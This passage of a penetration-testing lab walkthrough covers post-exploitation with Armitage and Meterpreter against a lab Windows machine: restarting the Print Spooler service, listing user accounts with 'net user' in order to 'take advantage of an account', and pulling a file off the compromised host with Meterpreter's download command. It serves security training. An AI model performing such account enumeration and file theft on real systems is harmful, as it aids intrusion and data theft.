
Step 7
Notice that the Print Spooler service is now starting.

Step 8
Finally, the Print Spooler service starts.
Note: You might have to press Enter to display the updated status of the service.
Task 8 - Listing the Existing User Accounts
You can also view the existing user accounts on a local system. This might come handy when you want to take advantage of an account.
To list the user accounts, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Armitage window is open.


To list the existing user accounts on a system, type the following command:
net user
Press Enter.

Step 2
The output of this command is displayed. Notice that there are three user accounts.
Step 3
Let’s go back to the Meterpreter prompt. Close the cmd.exe tab.
Task 9 - Download a File from Windows System
After you have exploited a Windows system, just like many other tasks, you can upload or download files using the Meterpreter payload. In this task, you will learn to download a file from PLABWIN810.
To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABWIN810. The desktop is displayed. Click the File Explorer icon in the taskbar.

Step 2
In the This PC window, double-click Local Disk (C:).


Step 3
In the right pane, right-click anywhere in the white space, select New and then select Text Document.

Step 4
A new text document is created. Type the name as follows:
PLAB
Press Enter.

Step 5
Connect to PLABKALI01, and Armitage window is open. Delete the previously typed command appearing at the prompt.
To download the plab.txt file, type the following command:
download c:\\plab.txt
Press Enter.

Step 6
Notice that the file is now downloaded.

Comments
Post a Comment